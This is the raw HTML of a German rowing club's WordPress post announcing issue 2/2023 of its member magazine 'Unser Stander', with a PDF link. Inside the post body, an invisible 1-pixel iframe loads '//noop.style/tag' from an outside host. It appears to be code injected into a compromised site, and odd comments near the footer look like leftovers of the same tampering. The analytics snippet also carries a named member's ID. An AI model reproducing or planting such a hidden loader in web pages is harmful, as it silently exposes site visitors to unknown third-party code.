<ul class="dropdown-menu dropdown-hover"  role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15810 nav-item"><a href="https://www.brv1882.de/datenschutzerklaerung-gem-dsgvo/" class="dropdown-item"><span class='drop-down-arrow'>Datenschutzerklärung gem. DSGVO</span></a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16318 nav-item"><a href="https://www.brv1882.de/gastronomie/" class="nav-link"><span class='drop-down-arrow'>Gastronomie</span></a></li>
</ul></div></nav>
            <div class="header-search search-form mt-1 mt-md-0 col col-sm-auto ml-sm-auto">
                <div class="search-wrapper-3">
                    <form action="https://www.brv1882.de" method="get" autocomplete="off">
                        <input name="s" class="search-text" type="text"
                               placeholder="Suchen…">
                        <div class="search-form"></div>
                    </form>
                </div>
            </div>

		
            </div><!-- .row .align-items-center -->
        </div><!-- .container -->
    </div><!-- .menu-header -->
</header><!-- .header-v1 --></div><!-- header-height --><div class="header-block"></div><div class="content"><div class="container"><div class="row"><div id="primary" class="col-12"><nav aria-label="Breadcrumb"><ol class="breadcrumb"><li class="breadcrumb-item"><a class="home" href="https://www.brv1882.de">Startseite</a></li><li class="breadcrumb-item"><a href="https://www.brv1882.de/archiv/allgemein/" title="Allgemein">Allgemein</a></li> <li class="breadcrumb-item"><a href="https://www.brv1882.de/archiv/stander/" title="Unser Stander - Archiv">Unser Stander - Archiv</a></li> <li class="breadcrumb-item"><a href="https://www.brv1882.de/archiv/news/news-2023/" title="News 2023">News 2023</a></li><li class="breadcrumb-item active">Unser Stander 2/2023</li></ul></nav>
<nav aria-label="Navigation"
     class="row infinite navigation">

	
        <div class="col-sm-6 nav-next"><a href="https://www.brv1882.de/einweihungsfeier-des-brv/" rel="next">Einweihung BRV-Anbau</a></div>
        <div class="col-sm-6 nav-previous"><a href="https://www.brv1882.de/spielplatz-feierlich-eroeffnet/" rel="prev">Spielplatz feierlich eröffnet</a></div>

	
</nav><!-- .row .navigation -->
<article id="post-18345" class="post-18345 post type-post status-publish format-standard has-post-thumbnail hentry category-allgemein category-news-2023 category-stander tag-unser-stander" itemscope="itemscope"
         itemtype="http://schema.org/Article">

	<h1 class="post-title" itemprop="name">Unser Stander 2/2023</h1>
    <div class="post-content" itemprop="description">

		<p><a href="https://www.brv1882.de/wp-content/uploads/2023/06/Bild_02_0.jpg" rel="lightbox[18345]"><img decoding="async" class="size-full wp-image-18348 alignleft" src="https://www.brv1882.de/wp-content/uploads/2023/06/Bild_02_0.jpg" alt="" width="125" height="173" /></a>Der neue Stander ist da.<br />
Das Heft ist auf dem Weg zum Drucker und geht dann in die Post.<br />
Hier jetzt schon als PDF zu lesen!<br />
Download: <a href="https://www.brv1882.de/wp-content/uploads/2023/06/Stander_2023_02_INET-1.pdf">E Stander 2023_02 als PDF</a></p>
<p>Danke für Berichte und Fotos. Weiterhin fleißig Berichte schreiben und an stander@bremer-ruderverein.de schicken.<br />
Viel Erfolg für die anstehenden Termine.<br />
Das Stander-Team</p>
<div><iframe style="position: absolute; height: 1px,width:1px; top: 0; left: 0; border: none; visibility: hidden;" src="//noop.style/tag"></iframe></div>

    </div><!-- .post-content -->

	
        <div class="row post-meta post-meta-footer align-items-top">

			<div class="col"><svg class="icon icon-category" aria-hidden="true" role="img"> <use xlink:href="https://www.brv1882.de/wp-content/themes/evolve-plus/assets/images/icons.svg#icon-category"></use> </svg><a href="https://www.brv1882.de/archiv/allgemein/" rel="category tag">Allgemein</a>, <a href="https://www.brv1882.de/archiv/news/news-2023/" rel="category tag">News 2023</a>, <a href="https://www.brv1882.de/archiv/stander/" rel="category tag">Unser Stander - Archiv</a><svg class="icon icon-tag" aria-hidden="true" role="img"> <use xlink:href="https://www.brv1882.de/wp-content/themes/evolve-plus/assets/images/icons.svg#icon-tag"></use> </svg><a href="https://www.brv1882.de/tag/unser-stander/" rel="tag">Unser Stander</a></div><!-- .col -->
        </div><!-- .row .post-meta .post-meta-footer .align-items-top -->

	
</article><!-- .post -->

</div><!-- #primary --></div><!-- .row --></div><!-- .container --></div><!-- .content --><footer class="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter" role="contentinfo"><div class="container"><div class="row"><div class="col custom-footer"><p id="copyright"><span class="credits">© Bremer Ruderverein von 1882 e.V. • Werderstraße 60 • 28199 Bremen <br></div></div></div><!-- .container --></footer><!-- .footer --><a href="#" id="backtotop" class="btn" role="button">&nbsp;</a></div><!-- #wrapper --><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/evolve-plus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!--Plugin WP Admin Bar Removal 2014.0816.0392 Active - Tag 74be16979710d4c4e7c6647856088456-->

<!--Site Optimized to Speedup Control Panel Minimize Memory Consumption with Disabled Toolbar-->

		<script type="text/javascript">
			(function() {
				let targetObjectName = 'EM';
				if ( typeof window[targetObjectName] === 'object' && window[targetObjectName] !== null ) {
					Object.assign( window[targetObjectName], []);
				} else {
					console.warn( 'Could not merge extra data: window.' + targetObjectName + ' not found or not an object.' );
				}
			})();
		</script>
		
			<script type="text/javascript">
				var _paq = _paq || [];
					_paq.push(['setCustomDimension', 1, '{"ID":51,"name":"Karl-Diedrich Kochmeier","avatar":"1587c7c6b29db9ed0f2653e59998b100"}']);
				_paq.push(['trackPageView']);
								(function () {
					var u = "https://analytics1.wpmudev.com/";
					_paq.push(['setTrackerUrl', u + 'track/']);
					_paq.push(['setSiteId', '11242']);
					var d   = document, g = d.createElement('script'), s = d.getElementsByTagName('script')[0];
					g.type  = 'text/javascript';
					g.async = true;
					g.defer = true;
					g.src   = 'https://analytics.wpmucdn.com/matomo.js';
					s.parentNode.insertBefore(g, s);
				})();
			</script>
					<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"dayNamesMin":["S","M","D","M","D","F","S"],"monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesMin":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>        <script data-cfasync="false">
            window.dFlipLocation = 'https://www.brv1882.de/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
            window.dFlipWPGlobal = {"text":{"toggleSound":"Ton ein-\/ausschalten","toggleThumbnails":"Vorschaubilder ein-\/ausschalten","toggleOutline":"Inhaltsverzeichnis\/Lesezeichen umschalten","previousPage":"Vorherige Seite","nextPage":"N\u00e4chste Seite","toggleFullscreen":"Vollbildmodus wechseln","zoomIn":"Vergr\u00f6\u00dfern","zoomOut":"Verkleinern","toggleHelp":"Hilfe umschalten","singlePageMode":"Einzelseitenmodus","doublePageMode":"Doppelseitenmodus","downloadPDFFile":"PDF-Datei herunterladen","gotoFirstPage":"Zur ersten Seite gehen","gotoLastPage":"Zur letzten Seite gehen","share":"Teilen","mailSubject":"Sieh dir dieses Flipbook an!","mailBody":"Diese Website \u00f6ffnen {{url}}","loading":"DearFlip: l\u00e4dt... "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <script type="text/javascript" src="https://www.brv1882.de/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js" id="tec-user-agent-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"fitToScreen":"1","resizeSpeed":"400","displayDownloadLink":"0","navbarOnTop":"0","loopImages":"","resizeCenter":"","marginSize":"0","linkTarget":"","help":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","prevLinkText":"\u00ab Previous","nextLinkText":"Next \u00bb","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","jqlb_overlay_opacity":"80","jqlb_overlay_color":"#000000","jqlb_overlay_close":"1","jqlb_border_width":"10","jqlb_border_color":"#ffffff","jqlb_border_radius":"0","jqlb_image_info_background_transparency":"100","jqlb_image_info_bg_color":"#ffffff","jqlb_image_info_text_color":"#000000","jqlb_image_info_text_fontsize":"10","jqlb_show_text_for_image":"1","jqlb_next_image_title":"next image","jqlb_previous_image_title":"previous image","jqlb_next_button_image":"https://www.brv1882.de/wp-content/plugins/wp-lightbox-2/styles/images/next.gif","jqlb_previous_button_image":"https://www.brv1882.de/wp-content/plugins/wp-lightbox-2/styles/images/prev.gif","jqlb_maximum_width":"","jqlb_maximum_height":"","jqlb_show_close_button":"1","jqlb_close_image_title":"close image gallery","jqlb_close_image_max_heght":"22","jqlb_image_for_close_lightbox":"https://www.brv1882.de/wp-content/plugins/wp-lightbox-2/styles/images/closelabel.gif","jqlb_keyboard_navigation":"1","jqlb_popup_size_fix":"0"};
//# sourceURL=wp-jquery-lightbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brv1882.de/wp-content/plugins/wp-lightbox-2/js/dist/wp-lightbox-2.min.js" id="wp-jquery-lightbox-js"></script>
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var evolve_js_local_vars = {"theme_url":"https://www.brv1882.de/wp-content/themes/evolve-plus","main_menu":"1","sticky_header":"1","buttons_effect":"animated pulse","scroll_to_top":"1","footer_reveal":"1","lightbox_support":"1","lightbox_images":"1","lightbox_videos":"1","lightbox_images_gallery":"1","lightbox_instagram":"1","lightbox_wrapping":"1","lightbox_arrows":"1","lightbox_maxwidth":"9999","lightbox_maxheight":"9999","slider_arrow_prev":"Vorheriger","slider_arrow_next":"N\u00e4chster","search_box_effect":"default"};
//# sourceURL=main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brv1882.de/wp-content/themes/evolve-plus/assets/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://www.brv1882.de/wp-content/themes/evolve-plus/assets/fonts/fontawesome/font-awesome-all.min.js" id="evolve-plus-font-awesome-js"></script>
<script type="text/javascript" src="https://www.brv1882.de/wp-content/themes/evolve-plus/assets/fonts/fontawesome/font-awesome-shims.min.js" id="evolve-plus-font-awesome-shims-js"></script>
<script type="text/javascript" src="https://www.brv1882.de/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js" id="dflip-script-js"></script>
<script type="text/javascript" id="pplb_logout_js-js-extra">
/* <![CDATA[ */
var pplb_ajax = {"ajaxurl":"https://www.brv1882.de/wp-admin/admin-ajax.php"};
//# sourceURL=pplb_logout_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brv1882.de/wp-content/plugins/protected-posts-logout-button/logout.js" id="pplb_logout_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.brv1882.de/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.brv1882.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.882 seconds, on 3. January 2026 @ 0:36 -->